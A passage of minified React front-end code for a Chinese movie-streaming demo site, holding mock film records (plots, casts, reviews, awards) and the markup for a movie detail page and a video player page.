:{id:"2",title:"爱情方程式",originalTitle:"Love Equation",poster:"https://picsum.photos/400/600?random=2",backdrop:"https://picsum.photos/1920/1080?random=2",rating:8.2,year:2025,duration:112,director:"冯小刚",cast:["邓超","孙俪","黄渤","马丽"],genres:["爱情","喜剧","剧情"],country:"中国",language:"中文",views:"156.8万",likes:"9.7万",description:"一位数学天才教授遇到了改变他人生的女孩，他试图用数学公式来解释爱情，却发现爱情是世界上最无法用公式计算的东西。这是一个关于理性与感性、科学与艺术的温暖故事。",plot:'数学教授陈默（邓超饰）是个典型的理工男，他相信世界上的一切都可以用数学公式来解释。直到他遇到了艺术老师林小雨（孙俪饰），一个感性而充满创意的女孩。陈默试图用数学公式来分析爱情，制定了一套"完美恋爱方程式"，但现实总是出乎意料。在好友老王（黄渤饰）的帮助下，陈默逐渐明白，爱情不是数学题，而是一门需要用心去感受的艺术。',screenshots:["https://picsum.photos/800/450?random=54","https://picsum.photos/800/450?random=55","https://picsum.photos/800/450?random=56","https://picsum.photos/800/450?random=57"],reviews:[{id:1,user:"爱情电影迷",rating:8,content:"冯小刚导演把理工男的爱情拍得既真实又浪漫，邓超和孙俪的化学反应很棒！",date:"2025-01-15",likes:203},{id:2,user:"数学老师",rating:9,content:"作为数学老师，我觉得这部电影对数学的诠释很有趣，寓教于乐。",date:"2025-01-14",likes:67},{id:3,user:"文艺青年",rating:8,content:"黄渤的搞笑担当太到位了，笑点和泪点都有，是部很温暖的电影。",date:"2025-01-13",likes:145}],awards:["第35届中国电影金鸡奖最佳编剧提名","第12届北京国际电影节最受观众喜爱影片"],boxOffice:"国内票房8.5亿人民币",trivia:["邓超为了演好数学教授，专门学习了高等数学","片中的数学公式都是真实的，由清华大学数学系教授指导","孙俪的画作都是她亲自创作的"]},3:{id:"3",title:"深海谜踪",originalTitle:"Deep Sea Mystery",poster:"https://picsum.photos/400/600?random=3",backdrop:"https://picsum.photos/1920/1080?random=3",rating:8.5,year:2025,duration:138,director:"张艺谋",cast:["易烊千玺","章子怡","黄渤","王千源"],genres:["科幻","惊悚","冒险"],country:"中国",language:"中文",views:"163.8万",likes:"11.2万",description:"深海探险队在马里亚纳海沟发现了史前文明的遗迹，但同时也唤醒了沉睡千年的古老生物。人类必须面对来自深海的未知威胁，这是一场关于生存与探索的终极考验。",plot:"海洋生物学家林深（易烊千玺饰）加入了一支国际深海探险队，前往马里亚纳海沟进行科学考察。在海底11000米的深处，他们发现了一座巨大的史前遗迹。然而，探险队的到来惊醒了守护遗迹的古老生物。这些生物拥有超乎想象的智慧和力量，它们将探险队视为入侵者。在队长陈雨（章子怡饰）的带领下，探险队必须在氧气耗尽之前找到回到海面的方法，同时还要面对深海中的重重危机。",screenshots:["https://picsum.photos/800/450?random=58","https://picsum.photos/800/450?random=59","https://picsum.photos/800/450?random=60","https://picsum.photos/800/450?random=61"],reviews:[{id:1,user:"科幻迷",rating:9,content:"张艺谋的视觉呈现太震撼了！深海场景拍得如梦如幻，IMAX效果绝佳。",date:"2025-01-15",likes:287},{id:2,user:"海洋生物学家",rating:8,content:"虽然是科幻片，但对海洋生物的描绘很专业，激发了我对深海探索的兴趣。",date:"2025-01-14",likes:156},{id:3,user:"易烊千玺粉丝",rating:9,content:"千玺的演技越来越成熟了，在水下的表演很有说服力！",date:"2025-01-13",likes:234}],awards:["第78届威尼斯国际电影节最佳视觉效果奖","第42届香港电影金像奖最佳摄影奖"],boxOffice:"全球票房2.8亿美元",trivia:["剧组在马尔代夫和巴哈马群岛进行了水下拍摄","易烊千玺为了拍摄考取了专业潜水证","片中的深海生物由顶级特效团队设计制作"]},13:{id:"13",title:"星际迷航：无限边疆",originalTitle:"Star Trek: Infinite Frontier",poster:"https://picsum.photos/400/600?random=13",backdrop:"https://picsum.photos/1920/1080?random=13",rating:9.1,year:2025,duration:142,director:"克里斯托弗·诺兰",cast:["克里斯·派恩","扎克瑞·昆图","佐伊·索尔达娜","卡尔·厄本"],genres:["科幻","动作","冒险"],country:"美国",language:"英语",views:"256.3万",likes:"18.7万",description:"人类探索宇宙的旅程从未停止，这一次，星舰企业号将穿越未知星域，面对前所未有的挑战和神秘文明。当发现一个可能改变全人类命运的惊人秘密时，舰长柯克和他的船员们必须做出艰难抉择。",plot:"在遥远的未来，星舰企业号接到了一个神秘的信号，来自银河系边缘一个从未被探索过的星域。船长柯克和他的船员们决定前往调查，却发现了一个古老的外星文明遗迹。这个文明拥有着能够改变时空结构的强大技术，但同时也隐藏着毁灭性的危险。当企业号深入调查时，他们遭遇了一支强大的外星舰队，对方声称人类是宇宙的威胁，必须被消灭。面对这个道德和战略的两难境地，柯克必须在拯救人类文明和保护宇宙和平之间做出选择。",screenshots:["https://picsum.photos/800/450?random=62","https://picsum.photos/800/450?random=63","https://picsum.photos/800/450?random=64","https://picsum.photos/800/450?random=65"],reviews:[{id:1,user:"星际迷航粉丝",rating:10,content:"作为ST的忠实粉丝，这部电影完全超出了我的期望！诺兰的科幻理念和星际迷航的精神完美融合。",date:"2025-01-15",likes:456},{id:2,user:"科幻电影评论家",rating:9,content:"诺兰再次证明了他在科幻电影领域的天赋，时空概念的运用令人叹为观止。",date:"2025-01-14",likes:312},{id:3,user:"IMAX观众",rating:10,content:"IMAX效果震撼到无法形容，宇宙场景的宏大和细节都处理得完美！",date:"2025-01-13",likes:278}],awards:["第97届奥斯卡金像奖最佳视觉效果奖","第78届英国电影学院奖最佳科幻片"],boxOffice:"全球票房12.5亿美元",trivia:["诺兰为了拍摄太空场景，与NASA合作进行了技术指导","片中的外星语言由语言学家专门创造","企业号的内部场景搭建耗时8个月"]}};return a[o]||a[13]})(e||"13"),i=[{id:"2",title:"银河护卫队3",poster:"https://picsum.photos/300/450?random=14",rating:8.8,year:2024},{id:"3",title:"星球大战：新希望",poster:"https://picsum.photos/300/450?random=15",rating:9,year:2024},{id:"4",title:"异形：契约",poster:"https://picsum.photos/300/450?random=16",rating:8.5,year:2024},{id:"5",title:"火星救援",poster:"https://picsum.photos/300/450?random=17",rating:8.7,year:2024}];return l.jsxs("div",{className:"animate-fade-in",children:[l.jsxs("section",{className:"relative h-[60vh] overflow-hidden",children:[l.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-dark via-dark/60 to-dark/30 z-10"}),l.jsx("img",{src:s.backdrop,alt:s.title,className:"absolute inset-0 w-full h-full object-cover"}),l.jsx("div",{className:"relative z-20 container mx-auto px-4 sm:px-6 lg:px-8 h-full flex items-end pb-8",children:l.jsxs("div",{className:"flex flex-col md:flex-row gap-6 w-full",children:[l.jsx("img",{src:s.poster,alt:s.title,className:"w-48 md:w-64 h-auto rounded-lg shadow-2xl mx-auto md:mx-0"}),l.jsxs("div",{className:"flex-1 text-center md:text-left",children:[l.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-white mb-2",children:s.title}),l.jsx("p",{className:"text-gray-300 text-lg mb-4",children:s.originalTitle}),l.jsxs("div",{className:"flex flex-wrap justify-center md:justify-start gap-4 mb-6",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-5 h-5 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-white font-bold",children:s.rating})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(dr,{className:"w-5 h-5 text-gray-400 mr-1"}),l.jsx("span",{className:"text-gray-300",children:s.year})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(an,{className:"w-5 h-5 text-gray-400 mr-1"}),l.jsxs("span",{className:"text-gray-300",children:[s.duration,"分钟"]})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Ye,{className:"w-5 h-5 text-gray-400 mr-1"}),l.jsx("span",{className:"text-gray-300",children:s.views})]})]}),l.jsx("div",{className:"flex flex-wrap justify-center md:justify-start gap-2 mb-6",children:s.genres.map(o=>l.jsx("span",{className:"bg-secondary/20 text-secondary px-3 py-1 rounded-full text-sm",children:o},o))}),l.jsxs("div",{className:"flex flex-wrap justify-center md:justify-start gap-4",children:[l.jsxs(R,{to:`/play/${s.id}`,className:"bg-secondary hover:bg-secondary/90 text-white font-bold py-3 px-6 rounded-full flex items-center transition-all duration-200 transform hover:scale-105",children:[l.jsx(Ns,{className:"w-5 h-5 mr-2"})," 立即观看"]}),l.jsxs("button",{onClick:()=>n(!t),className:`border-2 font-bold py-3 px-6 rounded-full flex items-center transition-all duration-200 ${t?"border-red-500 text-red-500 bg-red-500/10":"border-gray-400 text-gray-400 hover:border-white hover:text-white"}`,children:[l.jsx(xn,{className:`w-5 h-5 mr-2 ${t?"fill-current":""}`}),t?"已收藏":"收藏"]}),l.jsxs("button",{className:"border-2 border-gray-400 text-gray-400 hover:border-white hover:text-white font-bold py-3 px-6 rounded-full flex items-center transition-all duration-200",children:[l.jsx(ks,{className:"w-5 h-5 mr-2"})," 分享"]})]})]})]})})]}),l.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-8",children:l.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[l.jsxs("div",{className:"lg:col-span-2",children:[l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"电影简介"}),l.jsx("p",{className:"text-gray-300 leading-relaxed mb-6",children:s.description}),l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"剧情详情"}),l.jsx("p",{className:"text-gray-300 leading-relaxed mb-6",children:s.plot}),l.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 mb-6",children:[l.jsxs("div",{className:"bg-gray-900 rounded-lg p-4",children:[l.jsxs("h4",{className:"text-white font-bold mb-3 flex items-center",children:[l.jsx(nf,{className:"w-5 h-5 mr-2 text-yellow-500"}),"获奖记录"]}),l.jsx("ul",{className:"space-y-2",children:s.awards.map((o,a)=>l.jsx("li",{className:"text-gray-300 text-sm",children:o},a))})]}),l.jsxs("div",{className:"bg-gray-900 rounded-lg p-4",children:[l.jsx("h4",{className:"text-white font-bold mb-3",children:"票房表现"}),l.jsx("p",{className:"text-gray-300 text-sm",children:s.boxOffice}),l.jsxs("div",{className:"mt-3 space-y-2",children:[l.jsxs("div",{className:"flex justify-between text-sm",children:[l.jsx("span",{className:"text-gray-400",children:"观看次数"}),l.jsx("span",{className:"text-white",children:s.views})]}),l.jsxs("div",{className:"flex justify-between text-sm",children:[l.jsx("span",{className:"text-gray-400",children:"点赞数"}),l.jsx("span",{className:"text-white",children:s.likes})]})]})]})]}),l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6 mb-6",children:[l.jsx("h4",{className:"text-white font-bold mb-4",children:"幕后花絮"}),l.jsx("ul",{className:"space-y-3",children:s.trivia.map((o,a)=>l.jsxs("li",{className:"text-gray-300 flex items-start",children:[l.jsx("span",{className:"text-secondary mr-2",children:"•"}),o]},a))})]})]}),l.jsxs("section",{className:"mb-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"精彩剧照"}),l.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:s.screenshots.map((o,a)=>l.jsx("img",{src:o,alt:`${s.title} 剧照 ${a+1}`,className:"w-full h-48 object-cover rounded-lg hover:scale-105 transition-transform duration-300 cursor-pointer"},a))})]}),l.jsxs("section",{className:"mb-8",children:[l.jsxs("div",{className:"flex items-center justify-between mb-6",children:[l.jsx("h2",{className:"text-2xl font-bold text-white",children:"用户评价"}),l.jsx("div",{className:"flex items-center space-x-4",children:l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-5 h-5 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-white font-bold",children:s.rating}),l.jsxs("span",{className:"text-gray-400 ml-1",children:["(",s.reviews.length,"条评价)"]})]})})]}),l.jsx("div",{className:"space-y-6",children:s.reviews.map(o=>l.jsxs("div",{className:"bg-gray-900 rounded-lg p-6",children:[l.jsxs("div",{className:"flex items-center justify-between mb-4",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(fo,{className:"w-5 h-5 text-gray-400 mr-2"}),l.jsx("span",{className:"text-white font-medium",children:o.user}),l.jsxs("div",{className:"flex items-center ml-4",children:[l.jsx(Y,{className:"w-4 h-4 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-yellow-500",children:o.rating})]})]}),l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx("span",{className:"text-gray-400 text-sm",children:o.date}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(rf,{className:"w-4 h-4 text-gray-400 mr-1"}),l.jsx("span",{className:"text-gray-400 text-sm",children:o.likes})]})]})]}),l.jsx("p",{className:"text-gray-300 leading-relaxed",children:o.content})]},o.id))})]})]}),l.jsxs("div",{className:"lg:col-span-1",children:[l.jsxs("section",{className:"bg-gray-900 rounded-lg p-6 mb-6",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"电影信息"}),l.jsxs("div",{className:"space-y-3",children:[l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"导演："}),l.jsx("span",{className:"text-white",children:s.director})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"主演："}),l.jsx("span",{className:"text-white",children:s.cast.join("、")})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"类型："}),l.jsx("span",{className:"text-white",children:s.genres.join("、")})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"制片国家："}),l.jsx("span",{className:"text-white",children:s.country})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"语言："}),l.jsx("span",{className:"text-white",children:s.language})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"上映年份："}),l.jsx("span",{className:"text-white",children:s.year})]}),l.jsxs("div",{children:[l.jsx("span",{className:"text-gray-400",children:"片长："}),l.jsxs("span",{className:"text-white",children:[s.duration,"分钟"]})]})]})]}),l.jsxs("section",{className:"bg-gray-900 rounded-lg p-6 mb-6",children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"数据统计"}),l.jsxs("div",{className:"space-y-4",children:[l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Ye,{className:"w-5 h-5 text-secondary mr-2"}),l.jsx("span",{className:"text-gray-400",children:"观看次数"})]}),l.jsx("span",{className:"text-white font-medium",children:s.views})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(xn,{className:"w-5 h-5 text-red-500 mr-2"}),l.jsx("span",{className:"text-gray-400",children:"点赞数"})]}),l.jsx("span",{className:"text-white font-medium",children:s.likes})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(od,{className:"w-5 h-5 text-green-500 mr-2"}),l.jsx("span",{className:"text-gray-400",children:"评论数"})]}),l.jsxs("span",{className:"text-white font-medium",children:[s.reviews.length,"条"]})]}),l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(ks,{className:"w-5 h-5 text-blue-500 mr-2"}),l.jsx("span",{className:"text-gray-400",children:"分享次数"})]}),l.jsx("span",{className:"text-white font-medium",children:"3.2万"})]})]})]}),l.jsxs("section",{children:[l.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"相关推荐"}),l.jsx("div",{className:"space-y-4",children:i.map(o=>l.jsxs("div",{className:"flex gap-3 bg-gray-900 rounded-lg p-3 hover:bg-gray-800 transition-colors duration-200",children:[l.jsx("img",{src:o.poster,alt:o.title,className:"w-16 h-24 object-cover rounded"}),l.jsxs("div",{className:"flex-1",children:[l.jsx(R,{to:`/movie/${o.id}`,children:l.jsx("h4",{className:"text-white font-medium hover:text-secondary transition-colors duration-200 mb-1",children:o.title})}),l.jsxs("div",{className:"flex items-center justify-between text-sm",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-3 h-3 text-yellow-500 fill-current mr-1"}),l.jsx("span",{className:"text-gray-400",children:o.rating})]}),l.jsx("span",{className:"text-gray-400",children:o.year})]})]})]},o.id))})]})]})]})})]})},hf=()=>{const{movieId:e}=Bs(),[t,n]=N.useState(!1),[r,s]=N.useState(80),[i,o]=N.useState("1080p"),u=(c=>{const h={1:{title:"超级特工",duration:128,genre:"动作/冒险",year:2025,rating:8.7,views:"189.5万",description:"一名退役特工被迫重返江湖，面对国际恐怖组织的威胁。在高科技装备和精湛技能的帮助下，他必须阻止一场可能改变世界格局的阴谋。",director:"吴宇森",cast:["甄子丹","杨紫琼","吴京"],comments:[{id:1,user:"动作片爱好者",content:"甄子丹的动作戏太精彩了！每一个打斗场面都让人热血沸腾",time:"08:45",likes:23,avatar:"🥷"},{id:2,user:"电影发烧友",content:"吴宇森导演的暴力美学在这部片子里体现得淋漓尽致",time:"15:30",likes:18,avatar:"🎬"},{id:3,user:"特工迷",content:"剧情紧凑，特效逼真，是今年最好的动作片之一",time:"22:15",likes:31,avatar:"🕵️"},{id:4,user:"功夫粉丝",content:"杨紫琼和甄子丹的对手戏太棒了，老戏骨就是不一样",time:"35:20",likes:27,avatar:"🥋"}],relatedMovies:[{id:"2",title:"极速追击",poster:"https://picsum.photos/200/300?random=101",duration:135},{id:"3",title:"幽灵行动",poster:"https://picsum.photos/200/300?random=102",duration:142},{id:"4",title:"无限战争",poster:"https://picsum.photos/200/300?random=103",duration:156},{id:"5",title:"末日营救",poster:"https://picsum.photos/200/300?random=104",duration:118}]},2:{title:"爱情方程式",duration:112,genre:"爱情/喜剧",year:2025,rating:8.2,views:"156.8万",description:"一位数学天才教授遇到了改变他人生的女孩，他试图用数学公式来解释爱情，却发现爱情是世界上最无法用公式计算的东西。",director:"冯小刚",cast:["邓超","孙俪","黄渤"],comments:[{id:1,user:"浪漫主义者",content:"太甜了！邓超和孙俪的化学反应真的很棒",time:"12:30",likes:45,avatar:"💕"},{id:2,user:"数学老师",content:"作为数学老师，我觉得这部电影对数学的诠释很有趣",time:"25:45",likes:22,avatar:"📐"},{id:3,user:"爱情电影迷",content:"黄渤的搞笑担当太到位了，笑点和泪点都有",time:"38:20",likes:38,avatar:"😂"},{id:4,user:"文艺青年",content:"冯小刚导演把爱情拍得既现实又浪漫，很有深度",time:"55:10",likes:29,avatar:"🎭"}],relatedMovies:[{id:"6",title:"致命记忆",poster:"https://picsum.photos/200/300?random=105",duration:108},{id:"7",title:"音乐传奇",poster:"https://picsum.photos/200/300?random=106",duration:125},{id:"8",title:"北京遇上西雅图3",poster:"https://picsum.photos/200/300?random=107",duration:115},{id:"9",title:"前任4",poster:"https://picsum.photos/200/300?random=108",duration:102}]},3:{title:"深海谜踪",duration:138,genre:"科幻/惊悚",year:2025,rating:8.5,views:"163.8万",description:"深海探险队在马里亚纳海沟发现了史前文明的遗迹，但同时也唤醒了沉睡千年的古老生物。人类必须面对来自深海的未知威胁。",director:"张艺谋",cast:["易烊千玺","章子怡","黄渤"],comments:[{id:1,user:"科幻迷",content:"深海场景拍得太震撼了，IMAX效果绝佳！",time:"18:25",likes:52,avatar:"🌊"},{id:2,user:"海洋生物学家",content:"虽然是科幻片，但对海洋生物的描绘很专业",time:"32:40",likes:34,avatar:"🐙"},{id:3,user:"视觉特效控",content:"张艺谋的视觉呈现太棒了，每一帧都是艺术品",time:"45:55",likes:41,avatar:"🎨"},{id:4,user:"惊悚片爱好者",content:"紧张刺激的氛围营造得很好，全程不敢眨眼",time:"67:30",likes:28,avatar:"😱"}],relatedMovies:[{id:"4",title:"像素世界",poster:"https://picsum.photos/200/300?random=109",duration:145},{id:"10",title:"时空守护者",poster:"https://picsum.photos/200/300?random=110",duration:152},{id:"11",title:"AI觉醒",poster:"https://picsum.photos/200/300?random=111",duration:134},{id:"12",title:"异次元迷宫",poster:"https://picsum.photos/200/300?random=112",duration:128}]},4:{title:"像素世界",duration:145,genre:"科幻/动画",year:2025,rating:8.9,views:"234.7万",description:"当现实世界被像素化病毒入侵时，一群游戏玩家必须进入虚拟世界拯救人类。这是一场跨越现实与虚拟的史诗冒险。",director:"宁浩",cast:["沈腾","马丽","常远"],comments:[{id:1,user:"游戏玩家",content:"作为资深玩家，这部电影简直是我的梦想！",time:"15:20",likes:67,avatar:"🎮"},{id:2,user:"动画爱好者",content:"像素风格的视觉效果太酷了，创意满分",time:"28:45",likes:43,avatar:"🎨"},{id:3,user:"科技宅",content:"对VR和AR技术的想象很超前，很有启发性",time:"42:10",likes:35,avatar:"🤖"},{id:4,user:"沈腾粉丝",content:"沈腾在虚拟世界里的表演太搞笑了，笑到肚子疼",time:"58:30",likes:51,avatar:"😄"}],relatedMovies:[{id:"3",title:"深海谜踪",poster:"https://picsum.photos/200/300?random=113",duration:138},{id:"13",title:"星际迷航：无限边疆",poster:"https://picsum.photos/200/300?random=114",duration:142},{id:"14",title:"银河护卫队4",poster:"https://picsum.photos/200/300?random=115",duration:136},{id:"15",title:"阿凡达3",poster:"https://picsum.photos/200/300?random=116",duration:168}]},5:{title:"致命记忆",duration:108,genre:"悬疑/惊悚",year:2025,rating:8.3,views:"145.2万",description:"一名失忆症患者在寻找自己身份的过程中，发现自己可能是一起连环杀人案的关键人物。真相究竟是什么？",director:"陈可辛",cast:["段奕宏","桂纶镁","廖凡"],comments:[{id:1,user:"悬疑迷",content:"剧情反转太精彩了，完全猜不到结局",time:"22:15",likes:39,avatar:"🔍"},{id:2,user:"心理学爱好者",content:"对失忆症的描绘很专业，心理层面挖掘很深",time:"35:40",likes:26,avatar:"🧠"},{id:3,user:"推理小说迷",content:"段奕宏的演技太棒了，每个表情都有戏",time:"48:25",likes:44,avatar:"📚"},{id:4,user:"电影评论家",content:"陈可辛导演的叙事技巧炉火纯青，层层递进",time:"65:50",likes:31,avatar:"✍️"}],relatedMovies:[{id:"16",title:"无间道4",poster:"https://picsum.photos/200/300?random=117",duration:125},{id:"17",title:"看不见的客人2",poster:"https://picsum.photos/200/300?random=118",duration:115},{id:"18",title:"记忆碎片2",poster:"https://picsum.photos/200/300?random=119",duration:132},{id:"19",title:"禁闭岛2",poster:"https://picsum.photos/200/300?random=120",duration:128}]},6:{title:"极速追击",duration:135,genre:"动作/犯罪",year:2025,rating:8.1,views:"178.3万",description:"一名前赛车手为了拯救被绑架的女儿，必须在24小时内完成一系列危险的任务。速度与激情的终极较量即将开始。",director:"林超贤",cast:["彭于晏","张钧甯","王千源"],comments:[{id:1,user:"赛车迷",content:"车戏拍得太爽了！每一场追车戏都让人肾上腺素飙升",time:"12:30",likes:58,avatar:"🏎️"},{id:2,user:"动作片粉丝",content:"彭于晏的身材和演技都在线，动作戏很有说服力",time:"28:45",likes:42,avatar:"💪"},{id:3,user:"林超贤粉丝",content:"导演对动作场面的把控太厉害了，节奏紧凑",time:"45:20",likes:36,avatar:"🎬"},{id:4,user:"犯罪片爱好者",content:"剧情设计很巧妙，父女情深的主线很感人",time:"67:15",likes:29,avatar:"👨‍👧"}],relatedMovies:[{id:"1",title:"超级特工",poster:"https://picsum.photos/200/300?random=121",duration:128},{id:"20",title:"速度与激情10",poster:"https://picsum.photos/200/300?random=122",duration:142},{id:"21",title:"碟中谍8",poster:"https://picsum.photos/200/300?random=123",duration:138},{id:"22",title:"007：无暇赴死",poster:"https://picsum.photos/200/300?random=124",duration:145}]},7:{title:"幽灵行动",duration:142,genre:"动作/军事",year:2025,rating:9.2,views:"218.7万",description:"精英特种部队接到绝密任务，深入敌后营救被困人质。面对重重包围和未知危险，他们必须完成这次不可能的任务。",director:"徐克",cast:["易烊千玺","张译","黄景瑜"],comments:[{id:1,user:"军事迷",content:"战术动作设计很专业，每个细节都很真实",time:"15:45",likes:72,avatar:"🪖"},{id:2,user:"特种兵退役",content:"作为退役军人，我觉得这部片子很还原真实的特种作战",time:"32:20",likes:89,avatar:"🎖️"},{id:3,user:"徐克粉丝",content:"徐克导演的动作美学和现代军事完美结合",time:"48:35",likes:54,avatar:"🎭"},{id:4,user:"易烊千玺粉丝",content:"千玺的演技越来越成熟了，动作戏也很到位",time:"65:10",likes:67,avatar:"⭐"}],relatedMovies:[{id:"23",title:"特种部队",poster:"https://picsum.photos/200/300?random=125",duration:134},{id:"24",title:"暗杀风云",poster:"https://picsum.photos/200/300?random=126",duration:128},{id:"25",title:"钢铁侠归来",poster:"https://picsum.photos/200/300?random=127",duration:148},{id:"26",title:"黑寡妇2",poster:"https://picsum.photos/200/300?random=128",duration:125}]},8:{title:"爱情回归线",duration:125,genre:"爱情/剧情",year:2025,rating:8.8,views:"192.4万",description:"一对因误会分手的恋人，在十年后的同学聚会上重逢。他们能否放下过去的芥蒂，重新找回那份纯真的爱情？",director:"薛晓路",cast:["刘昊然","关晓彤","张子枫"],comments:[{id:1,user:"爱情片迷",content:"太感人了，看到最后眼泪止不住地流",time:"25:30",likes:83,avatar:"😭"},{id:2,user:"文艺青年",content:"薛晓路导演对情感的把握太细腻了，每个镜头都有温度",time:"42:15",likes:56,avatar:"🎨"},{id:3,user:"刘昊然粉丝",content:"昊然的演技真的进步很大，情感表达很到位",time:"58:40",likes:74,avatar:"💖"},{id:4,user:"同龄观众",content:"作为90后，这部电影说出了我们这代人的爱情观",time:"78:25",likes:61,avatar:"💕"}],relatedMovies:[{id:"2",title:"爱情方程式",poster:"https://picsum.photos/200/300?random=129",duration:112},{id:"27",title:"我的少女时代2",poster:"https://picsum.photos/200/300?random=130",duration:118},{id:"28",title:"后来的我们2",poster:"https://picsum.photos/200/300?random=131",duration:122},{id:"29",title:"七月与安生2",poster:"https://picsum.photos/200/300?random=132",duration:115}]},13:{title:"星际迷航：无限边疆",duration:142,genre:"科幻/冒险",year:2025,rating:9.1,views:"256.3万",description:"人类探索宇宙的旅程从未停止，这一次，星舰企业号将穿越未知星域，面对前所未有的挑战和神秘文明。当发现一个可能改变全人类命运的惊人秘密时，舰长柯克和他的船员们必须做出艰难抉择。",director:"克里斯托弗·诺兰",cast:["克里斯·派恩","扎克瑞·昆图","佐伊·索尔达娜"],comments:[{id:1,user:"星际迷航粉丝",content:"作为ST的忠实粉丝，这部电影完全超出了我的期望！",time:"18:30",likes:156,avatar:"🖖"},{id:2,user:"科幻迷",content:"诺兰的科幻理念和星际迷航的精神完美融合",time:"35:45",likes:124,avatar:"🚀"},{id:3,user:"IMAX观众",content:"IMAX效果震撼到无法形容，宇宙场景太美了",time:"52:20",likes:98,avatar:"🌌"},{id:4,user:"哲学爱好者",content:"不仅是视觉盛宴，更是对人性和文明的深度思考",time:"78:15",likes:87,avatar:"🤔"}],relatedMovies:[{id:"4",title:"像素世界",poster:"https://picsum.photos/200/300?random=133",duration:145},{id:"30",title:"银河护卫队4",poster:"https://picsum.photos/200/300?random=134",duration:136},{id:"31",title:"星球大战：新希望",poster:"https://picsum.photos/200/300?random=135",duration:152},{id:"32",title:"阿凡达3",poster:"https://picsum.photos/200/300?random=136",duration:168}]}};return h[c]||h[13]})(e||"13");return l.jsxs("div",{className:"min-h-screen bg-dark",children:[l.jsxs("div",{className:"relative bg-black",children:[l.jsx("div",{className:"absolute top-0 left-0 right-0 z-10 bg-gradient-to-b from-black/70 to-transparent p-4",children:l.jsxs("div",{className:"flex items-center justify-between",children:[l.jsxs("div",{className:"flex items-center space-x-4",children:[l.jsx(R,{to:`/movie/${e}`,className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(Hm,{className:"w-6 h-6"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-white font-bold text-lg",children:u.title}),l.jsxs("p",{className:"text-gray-300 text-sm",children:[u.year," • ",u.genre," • ",u.duration,"分钟"]})]})]}),l.jsxs("div",{className:"flex items-center space-x-3",children:[l.jsxs("div",{className:"flex items-center space-x-2 text-white text-sm",children:[l.jsx(Y,{className:"w-4 h-4 text-yellow-500 fill-current"}),l.jsx("span",{children:u.rating}),l.jsx(Ye,{className:"w-4 h-4 ml-2"}),l.jsx("span",{children:u.views})]}),l.jsx("button",{className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(ks,{className:"w-5 h-5"})}),l.jsx("button",{className:"text-white hover:text-secondary transition-colors duration-200",children:l.jsx(xn,{className:"w-5 h-5"})})]})]})}),l.jsxs("div",{className:`relative ${t?"h-screen":"h-[56.25vw] max-h-[80vh]"} bg-black flex items-center justify-center`,children:[l.jsx("div",{className:"w-full h-full bg-gray-900 flex items-center justify-center",children:l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"w-20 h-20 bg-secondary rounded-full flex items-center justify-center mx-auto mb-4 cursor-pointer hover:bg-secondary/90 transition-colors duration-200",children:l.jsx("div",{className:"w-0 h-0 border-l-[12px] border-l-white border-y-[8px] border-y-transparent ml-1"})}),l.jsxs("p",{className:"text-white text-lg",children:["正在播放 ",u.title]}),l.jsxs("p",{className:"text-gray-400 text-sm mt-2",children:["高清1080p • 中文字幕 • ",u.genre]}),l.jsxs("div",{className:"flex items-center justify-center space-x-4 mt-3 text-gray-400 text-sm",children:[l.jsxs("div",{className:"flex items-center",children:[l.jsx(an,{className:"w-4 h-4 mr-1"}),l.jsxs("span",{children:[u.duration,"分钟"]})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Y,{className:"w-4 h-4 mr-1 text-yellow-500 fill-current"}),l.jsx("span",{children:u.rating})]}),l.jsxs("div",{className:"flex items-center",children:[l.jsx(Ye,{className:"w-4 h-4 mr-1"}),l.jsx("span",{children:u.views})]})]})]})}),l.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black to-transparent p-4",children:[l.jsxs("div",{className:"mb-4",children:[l.jsx("div",{className:"w-full bg-gray-700 rounded-full h-1 cursor-pointer",children:l.jsx("div",{className:"bg-secondary h-1 rounded-full",style:{width:"25%"}})}),l.jsxs("div",{className:"flex 